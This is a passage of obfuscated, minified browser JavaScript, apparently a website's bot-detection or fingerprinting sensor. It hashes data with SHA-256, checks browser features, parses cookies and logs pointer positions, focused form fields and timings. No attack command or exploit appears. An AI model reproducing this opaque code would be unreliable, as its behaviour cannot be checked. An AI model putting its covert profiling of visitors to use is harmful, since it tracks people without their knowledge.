fC()[TZ(jS)],C3([],[][[]]))?fC()[TZ(jS)](QP,MbX,hOX):fC()[TZ(GZ)](ZB,rd,bg)](IUX);var w5X=jh(hDX(Y5X,ZR),vG[jS]);Y5X*=vG[xF];Y5X&=wb[K9(typeof fC()[TZ(sS)],'undefined')?fC()[TZ(IQ)].apply(null,[cK,D9,CK]):fC()[TZ(jS)](pr,xOX,gqX)]();Y5X+=wb[K9(typeof TL()[N6(RS)],C3('',[][[]]))?TL()[N6(mf)].apply(null,[K6,E2]):TL()[N6(WC)](jIX,pnX)]();Y5X&=wb[K9(typeof SW()[V3(pU)],C3('',[][[]]))?SW()[V3(mf)](rS([]),YB,VS,rQ):SW()[V3(QY)](sQ,ktX,mV,RG)]();var dRX=ZTX[s9X[SW()[V3(sS)].call(null,v5,wk,nT,rS(rS([])))](IUX)];if(NL(typeof KJX[q6()[zR(pU)](cK,wV,GZ,P9,F7X)],TL()[N6(j6)](E6,UL))){var bUX=KJX[q6()[zR(pU)](hQ,wV,GZ,QY,F7X)](pU);if(kIX(bUX,vG[BJ])&&cv(bUX,vG[IZ])){dRX=ZTX[bUX];}}if(kIX(dRX,pU)){var MZX=LW(w5X,AJX[TL()[N6(pU)].apply(null,[Qj,cHX])]);dRX+=MZX;dRX%=AJX[TL()[N6(pU)](Qj,cHX)];KJX=AJX[dRX];}bLX+=KJX;}var M5X;return F6.pop(),M5X=bLX,M5X;};var X5X=function(GrX){var cMX=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var ITX=0x6a09e667;var R9X=0xbb67ae85;var W5X=0x3c6ef372;var CpX=0xa54ff53a;var MrX=0x510e527f;var xLX=0x9b05688c;var mTX=0x1f83d9ab;var KcX=0x5be0cd19;var sMX=M7X(GrX);var EZX=sMX["length"]*8;sMX+=bx["String"]["fromCharCode"](0x80);var nUX=sMX["length"]/4+2;var J5X=bx["Math"]["ceil"](nUX/16);var PWX=new (bx["Array"])(J5X);for(var A6X=0;A6X<J5X;A6X++){PWX[A6X]=new (bx["Array"])(16);for(var xfX=0;xfX<16;xfX++){PWX[A6X][xfX]=sMX["charCodeAt"](A6X*64+xfX*4)<<24|sMX["charCodeAt"](A6X*64+xfX*4+1)<<16|sMX["charCodeAt"](A6X*64+xfX*4+2)<<8|sMX["charCodeAt"](A6X*64+xfX*4+3)<<0;}}var VCX=EZX/bx["Math"]["pow"](2,32);PWX[J5X-1][14]=bx["Math"]["floor"](VCX);PWX[J5X-1][15]=EZX;for(var OLX=0;OLX<J5X;OLX++){var zCX=new (bx["Array"])(64);var H6X=ITX;var rZX=R9X;var IrX=W5X;var vWX=CpX;var n5X=MrX;var qdX=xLX;var B6X=mTX;var F6X=KcX;for(var IZX=0;IZX<64;IZX++){var K6X=void 0,D3X=void 0,lCX=void 0,n3X=void 0,QZX=void 0,PZX=void 0;if(IZX<16)zCX[IZX]=PWX[OLX][IZX];else{K6X=cJX(zCX[IZX-15],7)^cJX(zCX[IZX-15],18)^zCX[IZX-15]>>>3;D3X=cJX(zCX[IZX-2],17)^cJX(zCX[IZX-2],19)^zCX[IZX-2]>>>10;zCX[IZX]=zCX[IZX-16]+K6X+zCX[IZX-7]+D3X;}D3X=cJX(n5X,6)^cJX(n5X,11)^cJX(n5X,25);lCX=n5X&qdX^~n5X&B6X;n3X=F6X+D3X+lCX+cMX[IZX]+zCX[IZX];K6X=cJX(H6X,2)^cJX(H6X,13)^cJX(H6X,22);QZX=H6X&rZX^H6X&IrX^rZX&IrX;PZX=K6X+QZX;F6X=B6X;B6X=qdX;qdX=n5X;n5X=vWX+n3X>>>0;vWX=IrX;IrX=rZX;rZX=H6X;H6X=n3X+PZX>>>0;}ITX=ITX+H6X;R9X=R9X+rZX;W5X=W5X+IrX;CpX=CpX+vWX;MrX=MrX+n5X;xLX=xLX+qdX;mTX=mTX+B6X;KcX=KcX+F6X;}return [ITX>>24&0xff,ITX>>16&0xff,ITX>>8&0xff,ITX&0xff,R9X>>24&0xff,R9X>>16&0xff,R9X>>8&0xff,R9X&0xff,W5X>>24&0xff,W5X>>16&0xff,W5X>>8&0xff,W5X&0xff,CpX>>24&0xff,CpX>>16&0xff,CpX>>8&0xff,CpX&0xff,MrX>>24&0xff,MrX>>16&0xff,MrX>>8&0xff,MrX&0xff,xLX>>24&0xff,xLX>>16&0xff,xLX>>8&0xff,xLX&0xff,mTX>>24&0xff,mTX>>16&0xff,mTX>>8&0xff,mTX&0xff,KcX>>24&0xff,KcX>>16&0xff,KcX>>8&0xff,KcX&0xff];};var dZX=function(){var pdX=m9X();var c6X=-1;if(pdX["indexOf"]('Trident/7.0')>-1)c6X=11;else if(pdX["indexOf"]('Trident/6.0')>-1)c6X=10;else if(pdX["indexOf"]('Trident/5.0')>-1)c6X=9;else c6X=0;return c6X>=9;};var jJX=function(){var BUX=NcX();var FcX=bx["Object"]["prototype"]["hasOwnProperty"].call(bx["Navigator"]["prototype"],'mediaDevices');var JLX=bx["Object"]["prototype"]["hasOwnProperty"].call(bx["Navigator"]["prototype"],'serviceWorker');var lrX=! !bx["window"]["browser"];var RLX=typeof bx["ServiceWorker"]==='function';var F5X=typeof bx["ServiceWorkerContainer"]==='function';var VcX=typeof bx["frames"]["ServiceWorkerRegistration"]==='function';var HfX=bx["window"]["location"]&&bx["window"]["location"]["protocol"]==='http:';var N9X=BUX&&(!FcX||!JLX||!RLX||!lrX||!F5X||!VcX)&&!HfX;return N9X;};var NcX=function(){var O6X=m9X();var G9X=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](O6X);var ZMX=bx["navigator"]["platform"]==='MacIntel'&&bx["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](O6X)&&!bx["window"]["MSStream"]&&typeof bx["navigator"]["standalone"]!=='undefined';return G9X||ZMX;};var CLX=function(TpX){var WJX=bx["Math"]["floor"](bx["Math"]["random"]()*100000+10000);var nrX=bx["String"](TpX*WJX);var UCX=0;var jpX=[];var tdX=nrX["length"]>=18?true:false;while(jpX["length"]<6){jpX["push"](bx["parseInt"](nrX["slice"](UCX,UCX+2),10));UCX=tdX?UCX+3:UCX+2;}var MfX=q6X(jpX);return [WJX,MfX];};var kfX=function(ULX){if(ULX===null||ULX===undefined){return 0;}var EWX=function j5X(hfX){return ULX["toLowerCase"]()["includes"](hfX["toLowerCase"]());};var pfX=0;(FJX&&FJX["fields"]||[])["some"](function(RTX){var ARX=RTX["type"];var TTX=RTX["labels"];if(TTX["some"](EWX)){pfX=sTX[ARX];if(RTX["extensions"]&&RTX["extensions"]["labels"]&&RTX["extensions"]["labels"]["some"](function(VWX){return ULX["toLowerCase"]()["includes"](VWX["toLowerCase"]());})){pfX=sTX[RTX["extensions"]["type"]];}return true;}return false;});return pfX;};var UZX=function(pMX){if(pMX===undefined||pMX==null){return false;}var ScX=function DfX(TZX){return pMX["toLowerCase"]()===TZX["toLowerCase"]();};return FLX["some"](ScX);};var P5X=function(RRX){try{var v5X=new (bx["Set"])(bx["Object"]["values"](sTX));return RRX["split"](';')["some"](function(CMX){var LpX=CMX["split"](',');var XJX=bx["Number"](LpX[LpX["length"]-1]);return v5X["has"](XJX);});}catch(vCX){return false;}};var cdX=function(PpX){var gLX='';var WdX=0;if(PpX==null||bx["document"]["activeElement"]==null){return SL(vz,["elementFullId",gLX,"elementIdType",WdX]);}var sUX=['id','name','for','placeholder','aria-label','aria-labelledby'];sUX["forEach"](function(w6X){if(!PpX["hasAttribute"](w6X)||gLX!==''&&WdX!==0){return;}var lWX=PpX["getAttribute"](w6X);if(gLX===''&&(lWX!==null||lWX!==undefined)){gLX=lWX;}if(WdX===0){WdX=kfX(lWX);}});return SL(vz,["elementFullId",gLX,"elementIdType",WdX]);};var drX=function(z5X){var DMX;if(z5X==null){DMX=bx["document"]["activeElement"];}else DMX=z5X;if(bx["document"]["activeElement"]==null)return -1;var A9X=DMX["getAttribute"]('name');if(A9X==null){var dJX=DMX["getAttribute"]('id');if(dJX==null)return -1;else return g6X(dJX);}return g6X(A9X);};var zJX=function(bTX){var zfX=-1;var HUX=[];if(! !bTX&&typeof bTX==='string'&&bTX["length"]>0){var kCX=bTX["split"](';');if(kCX["length"]>1&&kCX[kCX["length"]-1]===''){kCX["pop"]();}zfX=bx["Math"]["floor"](bx["Math"]["random"]()*kCX["length"]);var PSX=kCX[zfX]["split"](',');for(var BTX in PSX){if(!bx["isNaN"](PSX[BTX])&&!bx["isNaN"](bx["parseInt"](PSX[BTX],10))){HUX["push"](PSX[BTX]);}}}else{var DZX=bx["String"](ZIX(1,5));var OTX='1';var prX=bx["String"](ZIX(20,70));var GcX=bx["String"](ZIX(100,300));var hRX=bx["String"](ZIX(100,300));HUX=[DZX,OTX,prX,GcX,hRX];}return [zfX,HUX];};var QWX=function(XdX,GpX){var dLX=typeof XdX==='string'&&XdX["length"]>0;var WRX=!bx["isNaN"](GpX)&&(bx["Number"](GpX)===-1||X2()<bx["Number"](GpX));if(!(dLX&&WRX)){return false;}var mdX='^([a-fA-F0-9]{31,32})$';return XdX["search"](mdX)!==-1;};var L9X=function(BdX,jMX,qMX){var qfX;do{qfX=UpX(gd,[BdX,jMX]);}while(NL(LW(qfX,qMX),pU));return qfX;};var KdX=function(UfX){F6.push(IF);var NrX=NcX(UfX);var tTX=bx[hY()[qP(pU)].call(null,LN,BJ,TB,hK,Qj,rS(rS(pU)))][fC()[TZ(tR)].call(null,rS(pU),l3,JJ)][TL()[N6(ON)].call(null,FE,HU)].call(bx[fC()[TZ(VV)](jS,A9,qC)][fC()[TZ(tR)].apply(null,[gk,l3,JJ])],SW()[V3(TB)].apply(null,[RB,zK,qU,qs]));var gTX=bx[hY()[qP(pU)](LN,BJ,TB,j6,IN,CK)][fC()[TZ(tR)].apply(null,[RG,l3,JJ])][K9(typeof TL()[N6(RS)],C3([],[][[]]))?TL()[N6(ON)](FE,HU):TL()[N6(WC)].call(null,OzX,wOX)].call(bx[NL(typeof fC()[TZ(z3)],C3('',[][[]]))?fC()[TZ(jS)].call(null,rS(IZ),bDX,b7X):fC()[TZ(VV)](T2,A9,qC)][fC()[TZ(tR)](Jv,l3,JJ)],TL()[N6(QV)](KA,S1X));var KSX=rS(rS(bx[TL()[N6(GZ)].apply(null,[RK,xbX])][K9(typeof TL()[N6(BJ)],'undefined')?TL()[N6(hK)](sQ,S6):TL()[N6(WC)](Ah,XE)]));var mLX=NL(typeof bx[K9(typeof TL()[N6(KR)],C3('',[][[]]))?TL()[N6(wV)].call(null,NQ,g9):TL()[N6(WC)].call(null,KnX,qs)],TL()[N6(j6)](E6,YS));var h6X=NL(typeof bx[K9(typeof fC()[TZ(QP)],C3([],[][[]]))?fC()[TZ(m0)].call(null,sQ,q5,Lv):fC()[TZ(jS)](sS,bqX,gIX)],NL(typeof TL()[N6(T2)],'undefined')?TL()[N6(WC)].apply(null,[Sg,Kw]):TL()[N6(j6)](E6,YS));var YJX=NL(typeof bx[SW()[V3(VV)].apply(null,[rS(rS(IZ)),f0,gL,JJ])][NL(typeof hY()[qP(QY)],C3([],[][[]]))?hY()[qP(tR)](WG,sDX,qE,qE,rS(rS({})),xP):hY()[qP(WQ)](rIX,sS,QV,YA,j6,ZB)],TL()[N6(j6)](E6,YS));var mpX=bx[TL()[N6(GZ)].apply(null,[RK,xbX])][fC()[TZ(tP)](rS(rS(IZ)),QU,m0)]&&NL(bx[TL()[N6(GZ)](RK,xbX)][fC()[TZ(tP)](rS(rS(IZ)),QU,m0)][q6()[zR(QY)](LZ,c1X,ZR,j6,StX)],fC()[TZ(A5)](GY,gB,Vh));var x5X=NrX&&(rS(tTX)||rS(gTX)||rS(mLX)||rS(KSX)||rS(h6X)||rS(YJX))&&rS(mpX);var gdX;return F6.pop(),gdX=x5X,gdX;};var NpX=function(MdX){var ndX;F6.push(OtX);return ndX=kWX()[TL()[N6(EU)](QlX,pOX)](function C5X(D9X){F6.push(WlX);while(IZ)switch(D9X[fC()[TZ(IN)].apply(null,[rS(pU),xC,NxX])]=D9X[TL()[N6(Es)].apply(null,[T2,QS])]){case vG[WC]:if(DG(K9(typeof TL()[N6(kL)],'undefined')?TL()[N6(HC)](Ew,VDX):TL()[N6(WC)](UV,pU),bx[VR()[HJ(jS)](rIX,RS,KJ,YA)])){D9X[TL()[N6(Es)](T2,QS)]=WC;break;}{var kpX;return kpX=D9X[OJ()[Gd(XB)].call(null,KB,Es,KQ,BJ)](NL(typeof SW()[V3(QY)],C3('',[][[]]))?SW()[V3(QY)](rS(rS({})),kA,Kv,rS([])):SW()[V3(zG)](l0,hA,mm,rS(rS(pU))),null),F6.pop(),kpX;}case WC:{var BWX;return BWX=D9X[OJ()[Gd(XB)](KB,KJ,KQ,BJ)](SW()[V3(zG)].call(null,QY,hA,mm,KR),bx[VR()[HJ(jS)].call(null,rIX,RS,RG,YA)][TL()[N6(HC)](Ew,VDX)][SW()[V3(m0)].apply(null,[rS(IZ),O2,rk,CK])](MdX)),F6.pop(),BWX;}case tR:case BF()[rj(z3)](KB,vJ,nP,AA,tR):{var SCX;return SCX=D9X[TL()[N6(sQ)](S8X,tf)](),F6.pop(),SCX;}}F6.pop();},null,null,null,bx[fC()[TZ(kL)](sS,NZ,Uh)]),F6.pop(),ndX;};var bJX=function(){if(rS(rS(wc))){}else if(rS({})){}else if(rS(rS(wc))){}else if(rS(rS(wc))){}else if(rS(wc)){return function Q5X(){F6.push(Vg);var WcX=m9X();var b3X=TL()[N6(ZR)].apply(null,[HC,sd]);var T5X=[];for(var UMX=pU;cv(UMX,xF);UMX++){var I6X=fQ(WcX);T5X[TL()[N6(xF)](TB,H8X)](I6X);b3X=C3(b3X,WcX[I6X]);}var OWX=[b3X,T5X];var sSX;return sSX=OWX[TL()[N6(fE)].apply(null,[dN,lv])](NL(typeof TL()[N6(kL)],C3('',[][[]]))?TL()[N6(WC)](Q1X,Os):TL()[N6(t4)].apply(null,[WG,jnX])),F6.pop(),sSX;};}else{}};var wcX=function(){F6.push(mA);try{var mrX=F6.length;var ApX=rS(vX);var HRX=OUX();var tUX=OfX()[SW()[V3(kL)](rS(rS({})),ZlX,WzX,rS(pU))](new (bx[TL()[N6(TB)](D2,ds)])(TL()[N6(VV)](P9,js),fC()[TZ(JJ)](rS(rS(pU)),g2,I2)),TL()[N6(rQ)].call(null,XF,MbX));var YcX=OUX();var ZpX=Q0(YcX,HRX);var TJX;return TJX=SL(vz,[OJ()[Gd(z3)](XF,T2,HqX,ZR),tUX,TL()[N6(ZB)](NP,ItX),ZpX]),F6.pop(),TJX;}catch(HTX){F6.splice(Q0(mrX,IZ),Infinity,mA);var WWX;return F6.pop(),WWX={},WWX;}F6.pop();};var OfX=function(){F6.push(s7X);var pTX=bx[BE()[nY(XB)](rS(rS(pU)),pU,BJ,B2,lA,RB)][SW()[V3(A5)](CS,I3,RU,rS({}))]?bx[K9(typeof BE()[nY(RG)],C3([],[][[]]))?BE()[nY(XB)](KR,pU,BJ,WC,lA,Qw):BE()[nY(xF)](A5,JDX,C1X,NP,tg,xQ)][SW()[V3(A5)](WC,I3,RU,hQ)]:mv(IZ);var XZX=bx[BE()[nY(XB)](gY,pU,BJ,TB,lA,xP)][fC()[TZ(QV)](UE,qr,zbX)]?bx[BE()[nY(XB)].apply(null,[Ew,pU,BJ,IN,lA,zK])][fC()[TZ(QV)].apply(null,[j0,qr,zbX])]:mv(IZ);var XTX=bx[NL(typeof VR()[HJ(IZ)],C3(TL()[N6(ZR)].call(null,HC,dr),[][[]]))?VR()[HJ(RS)](Yg,F7X,CS,Ev):VR()[HJ(jS)](WE,RS,ON,YA)][TL()[N6(K6)].call(null,rm,If)]?bx[VR()[HJ(jS)].call(null,WE,RS,TE,YA)][TL()[N6(K6)](rm,If)]:mv(IZ);var tCX=bx[VR()[HJ(jS)](WE,RS,zE,YA)][SW()[V3(QV)](rS(rS(pU)),DA,tW,BJ)]?bx[NL(typeof VR()[HJ(jS)],'undefined')?VR()[HJ(RS)].call(null,Kj,g2,IN,stX):VR()[HJ(jS)](WE,RS,WQ,YA)][SW()[V3(QV)].apply(null,[pr,DA,tW,qE])]():mv(IZ);var KpX=bx[VR()[HJ(jS)].apply(null,[WE,RS,j0,YA])][TL()[N6(KB)](KR,kW)]?bx[VR()[HJ(jS)].call(null,WE,RS,KR,YA)][TL()[N6(KB)](KR,kW)]:mv(wb[NL(typeof TL()[N6(xQ)],C3([],[][[]]))?TL()[N6(WC)](gw,MtX):TL()[N6(hQ)].apply(null,[t4,HL])]());var UTX=mv(IZ);var qrX=[TL()[N6(ZR)].apply(null,[HC,dr]),UTX,K9(typeof TL()[N6(WQ)],C3('',[][[]]))?TL()[N6(xP)].call(null,IY,SF):TL()[N6(WC)](cHX,M8X),UpX(j8,[]),UpX(Bq,[]),UpX(Gc,[]),UpX(nM,[]),UpX(OT,[]),UpX(Mz,[]),pTX,XZX,XTX,tCX,KpX];var dpX;return dpX=qrX[NL(typeof TL()[N6(cN)],'undefined')?TL()[N6(WC)].apply(null,[UE,rY]):TL()[N6(fE)](dN,cW)](TL()[N6(LZ)](Hm,ZJ)),F6.pop(),dpX;};var s6X=function(){var ZCX;F6.push(RV);return ZCX=UpX(EX,[bx[K9(typeof TL()[N6(kL)],'undefined')?TL()[N6(GZ)].call(null,RK,AP):TL()[N6(WC)].apply(null,[Q1X,Uw])]]),F6.pop(),ZCX;};var cfX=function(){F6.push(xN);var jLX=[YMX,SrX];var trX=WP(nTX);if(K9(trX,rS(vX))){try{var UdX=F6.length;var YdX=rS({});var sZX=bx[SW()[V3(v0)](cw,jv,F5,z3)](trX)[fC()[TZ(sS)](gY,hZ,LZ)](fC()[TZ(v0)].call(null,WC,S1,KR));if(kIX(sZX[TL()[N6(pU)](Qj,TQ)],jS)){var QUX=bx[K9(typeof fC()[TZ(vJ)],C3([],[][[]]))?fC()[TZ(XB)].apply(null,[Qj,Ik,O0]):fC()[TZ(jS)].call(null,bJ,x7X,UE)](sZX[wb[TL()[N6(jE)].apply(null,[xE,FOX])]()],vJ);QUX=bx[K9(typeof TL()[N6(hA)],C3('',[][[]]))?TL()[N6(Jv)].call(null,R7X,cC):TL()[N6(WC)](Oh,COX)](QUX)?YMX:QUX;jLX[pU]=QUX;}}catch(FTX){F6.splice(Q0(UdX,IZ),Infinity,xN);}}var vcX;return F6.pop(),vcX=jLX,vcX;};var NfX=function(){var hLX=[mv(vG[l0]),mv(IZ)];F6.push(LZ);var DJX=WP(DTX);if(K9(DJX,rS({}))){try{var OMX=F6.length;var KLX=rS(rS(wc));var qWX=bx[NL(typeof SW()[V3(kL)],'undefined')?SW()[V3(QY)](rS([]),K1X,rA,GZ):SW()[V3(v0)](qs,jv,tV,xF)](DJX)[fC()[TZ(sS)].call(null,E6,gHX,LZ)](fC()[TZ(v0)](qE,CnX,KR));if(kIX(qWX[TL()[N6(pU)](Qj,dN)],vG[IQ])){var CfX=bx[fC()[TZ(XB)].apply(null,[tR,t7X,O0])](qWX[vG[l0]],vJ);var tJX=bx[fC()[TZ(XB)].call(null,A5,t7X,O0)](qWX[tR],vJ);CfX=bx[NL(typeof TL()[N6(tR)],'undefined')?TL()[N6(WC)](F7X,Fw):TL()[N6(Jv)](R7X,JtX)](CfX)?mv(vG[l0]):CfX;tJX=bx[TL()[N6(Jv)].call(null,R7X,JtX)](tJX)?mv(vG[l0]):tJX;hLX=[tJX,CfX];}}catch(gZX){F6.splice(Q0(OMX,IZ),Infinity,LZ);}}var IRX;return F6.pop(),IRX=hLX,IRX;};var WUX=function(){F6.push(SF);var zZX=TL()[N6(ZR)].call(null,HC,n6);var RWX=WP(DTX);if(RWX){try{var tRX=F6.length;var JWX=rS(vX);var zWX=bx[SW()[V3(v0)](BJ,jv,tr,Ks)](RWX)[fC()[TZ(sS)].apply(null,[GR,tZ,LZ])](fC()[TZ(v0)](fE,rW,KR));zZX=zWX[vG[WC]];}catch(DrX){F6.splice(Q0(tRX,IZ),Infinity,SF);}}var dMX;return F6.pop(),dMX=zZX,dMX;};var vUX=function(){var IfX=WP(DTX);F6.push(fP);if(IfX){try{var f9X=F6.length;var nJX=rS({});var YrX=bx[SW()[V3(v0)](rS(rS([])),jv,lU,qE)](IfX)[fC()[TZ(sS)](KR,kd,LZ)](fC()[TZ(v0)](HC,Jk,KR));if(kIX(YrX[TL()[N6(pU)].apply(null,[Qj,JbX])],ZR)){var SJX=bx[fC()[TZ(XB)](gY,g5,O0)](YrX[QY],vG[UE]);var c5X;return c5X=bx[TL()[N6(Jv)].apply(null,[R7X,mZ])](SJX)||NL(SJX,mv(IZ))?mv(IZ):SJX,F6.pop(),c5X;}}catch(NLX){F6.splice(Q0(f9X,IZ),Infinity,fP);var H3X;return F6.pop(),H3X=mv(vG[l0]),H3X;}}var g9X;return F6.pop(),g9X=mv(IZ),g9X;};var spX=function(){F6.push(QP);var NMX=WP(DTX);if(NMX){try{var RpX=F6.length;var fLX=rS([]);var RdX=bx[SW()[V3(v0)].apply(null,[vU,jv,Lh,P9])](NMX)[fC()[TZ(sS)](zK,SHX,LZ)](fC()[TZ(v0)](rS(IZ),bHX,KR));if(NL(RdX[K9(typeof TL()[N6(z3)],'undefined')?TL()[N6(pU)].apply(null,[Qj,Fh]):TL()[N6(WC)](QxX,Zm)],ZR)){var AUX;return F6.pop(),AUX=RdX[BJ],AUX;}}catch(dUX){F6.splice(Q0(RpX,IZ),Infinity,QP);var VZX;return F6.pop(),VZX=null,VZX;}}var MCX;return F6.pop(),MCX=null,MCX;};var tLX=function(ERX,b9X){F6.push(rV);for(var nLX=pU;cv(nLX,b9X[K9(typeof TL()[N6(l0)],'undefined')?TL()[N6(pU)](Qj,cj):TL()[N6(WC)](Y1X,zK)]);nLX++){var bZX=b9X[nLX];bZX[OJ()[Gd(WC)](QE,IQ,mlX,vJ)]=bZX[OJ()[Gd(WC)](QE,wV,mlX,vJ)]||rS(rS(wc));bZX[BE()[nY(pU)].call(null,D2,PP,XB,gY,w8X,K6)]=rS(wc);if(DG(hY()[qP(WC)](AE,xF,Pw,YP,rS(pU),sQ),bZX))bZX[TL()[N6(QP)].call(null,bQ,UR)]=rS(rS([]));bx[hY()[qP(pU)].call(null,nIX,BJ,TB,TB,rS(pU),KB)][SW()[V3(v5)](XB,KA,O9,Qw)](ERX,rpX(bZX[fC()[TZ(Js)](HC,IS,jv)]),bZX);}F6.pop();};var EdX=function(p6X,wdX,RMX){F6.push(Kj);if(wdX)tLX(p6X[fC()[TZ(tR)](rS(rS(IZ)),DZ,JJ)],wdX);if(RMX)tLX(p6X,RMX);bx[K9(typeof hY()[qP(QP)],C3([],[][[]]))?hY()[qP(pU)].apply(null,[DV,BJ,TB,T2,RS,Ks]):hY()[qP(tR)](KN,EDX,zm,TB,A5,KB)][SW()[V3(v5)](cN,KA,hb,Es)](p6X,fC()[TZ(tR)](rS(rS({})),DZ,JJ),SL(vz,[TL()[N6(QP)](bQ,YS),rS(rS(wc))]));var H9X;return F6.pop(),H9X=p6X,H9X;};var rpX=function(wLX){F6.push(s1X);var HZX=HLX(wLX,NL(typeof TL()[N6(hQ)],C3([],[][[]]))?TL()[N6(WC)](KE,ElX):TL()[N6(v5)](pK,WE));var SfX;return SfX=nS(SW()[V3(pr)](IZ,sR,Rj,vU),DWX(HZX))?HZX:bx[TL()[N6(RS)](KG,R2)](HZX),F6.pop(),SfX;};var HLX=function(YWX,hpX){F6.push(IY);if(Zj(SW()[V3(QP)].call(null,qE,zbX,YQ,z3),DWX(YWX))||rS(YWX)){var wpX;return F6.pop(),wpX=YWX,wpX;}var cLX=YWX[bx[VR()[HJ(pU)](rg,BJ,wV,sS)][TL()[N6(dN)](stX,TU)]];if(K9(lV(pU),cLX)){var NJX=cLX.call(YWX,hpX||TL()[N6(gY)](mf,DN));if(Zj(SW()[V3(QP)](jS,zbX,YQ,xP),DWX(NJX))){var TLX;return F6.pop(),TLX=NJX,TLX;}throw new (bx[NL(typeof hY()[qP(qs)],C3([],[][[]]))?hY()[qP(tR)](znX,kw,SIX,cK,z3,zE):hY()[qP(jS)](OB,RS,fE,Es,sS,CS)])(TL()[N6(TG)](ON,C6));}var ALX;return ALX=(NL(TL()[N6(v5)].apply(null,[pK,Xg]),hpX)?bx[TL()[N6(RS)].call(null,KG,AK)]:bx[fC()[TZ(GR)](sQ,Y4,wk)])(YWX),F6.pop(),ALX;};var crX=function(ZrX){if(rS(ZrX)){hUX=K6;cSX=vG[sS];d6X=sS;kLX=j6;fdX=j6;sJX=j6;D5X=j6;FCX=j6;kdX=j6;}};var BMX=function(){F6.push(FtX);QfX=TL()[N6(ZR)].apply(null,[HC,jf]);HdX=pU;ddX=wb[TL()[N6(cw)].call(null,ZK,EV)]();kMX=pU;bpX=TL()[N6(ZR)](HC,jf);hZX=pU;CCX=pU;lpX=pU;gJX=TL()[N6(ZR)](HC,jf);ZZX=vG[WC];rJX=wb[TL()[N6(cw)](ZK,EV)]();HSX=pU;F6.pop();ISX=pU;Z9X=vG[WC];GdX=pU;};var GJX=function(){LWX=pU;F6.push(U5);HJX=TL()[N6(ZR)](HC,CnX);ffX={};IpX=NL(typeof TL()[N6(pU)],'undefined')?TL()[N6(WC)](ktX,IqX):TL()[N6(ZR)].apply(null,[HC,CnX]);OrX=wb[TL()[N6(cw)].call(null,ZK,bv)]();F6.pop();qJX=vG[WC];};var DdX=function(AcX,nSX,rTX){F6.push(QbX);try{var ldX=F6.length;var bCX=rS({});var MJX=pU;var dSX=rS({});if(K9(nSX,vG[l0])&&kIX(ddX,d6X)){if(rS(KWX[TL()[N6(bQ)](s1X,XG)])){dSX=rS(rS({}));KWX[TL()[N6(bQ)](s1X,XG)]=rS(wc);}var cCX;return cCX=SL(vz,[fC()[TZ(WF)](PB,W6,Dm),MJX,SW()[V3(DK)](pr,HqX,t5,cw),dSX,K9(typeof fC()[TZ(Zv)],'undefined')?fC()[TZ(ZlX)].call(null,qs,OzX,ML):fC()[TZ(jS)](PB,f0,Ps),HdX]),F6.pop(),cCX;}if(NL(nSX,IZ)&&cv(HdX,cSX)||K9(nSX,IZ)&&cv(ddX,d6X)){var grX=AcX?AcX:bx[NL(typeof TL()[N6(g2)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[sS,fMX]):TL()[N6(GZ)].call(null,RK,dA)][fC()[TZ(Fh)](VV,n7X,T7X)];var bfX=mv(IZ);var B9X=mv(IZ);if(grX&&grX[fC()[TZ(JY)](Ks,J9,x7X)]&&grX[NL(typeof fC()[TZ(f1X)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[m0,lF,bHX]):fC()[TZ(g2)](j6,tL,KY)]){bfX=bx[TL()[N6(vJ)].call(null,Kv,AT)][BF()[rj(ON)](GZ,fE,tw,EG,xF)](grX[fC()[TZ(JY)](z3,J9,x7X)]);B9X=bx[TL()[N6(vJ)].apply(null,[Kv,AT])][BF()[rj(ON)].apply(null,[T2,GY,tw,EG,xF])](grX[fC()[TZ(g2)](rS(rS({})),tL,KY)]);}else if(grX&&grX[TL()[N6(bg)](E8X,zk)]&&grX[BE()[nY(qs)](rS(rS(IZ)),RN,QY,QY,AP,XF)]){bfX=bx[TL()[N6(vJ)].call(null,Kv,AT)][BF()[rj(ON)](rS(rS(pU)),A5,tw,EG,xF)](grX[TL()[N6(bg)](E8X,zk)]);B9X=bx[TL()[N6(vJ)].apply(null,[Kv,AT])][BF()[rj(ON)](Zv,IQ,tw,EG,xF)](grX[BE()[nY(qs)].call(null,Qw,RN,QY,fE,AP,KJ)]);}var I3X=grX[BE()[nY(z3)](tR,RS,RS,gk,WlX,XB)];if(nS(I3X,null))I3X=grX[TL()[N6(Os)](vh,rZ)];var vpX=drX(I3X);MJX=Q0(OUX(),rTX);var GWX=TL()[N6(ZR)](HC,gZ)[hY()[qP(QY)].call(null,AP,BJ,l0,CK,pU,WC)](ISX,TL()[N6(v0)](Xh,l3))[hY()[qP(QY)].apply(null,[AP,BJ,l0,E6,sS,Zv])](nSX,K9(typeof TL()[N6(qs)],C3([],[][[]]))?TL()[N6(v0)](Xh,l3):TL()[N6(WC)](tMX,pxX))[hY()[qP(QY)].apply(null,[AP,BJ,l0,UE,PB,rS([])])](MJX,TL()[N6(v0)](Xh,l3))[hY()[qP(QY)](AP,BJ,l0,VV,VV,zK)](bfX,TL()[N6(v0)].call(null,Xh,l3))[hY()[qP(QY)].call(null,AP,BJ,l0,IZ,PB,rS(rS(pU)))](B9X);if(K9(nSX,IZ)){GWX=TL()[N6(ZR)](HC,gZ)[hY()[qP(QY)](AP,BJ,l0,KJ,Qj,TE)](GWX,TL()[N6(v0)](Xh,l3))[K9(typeof 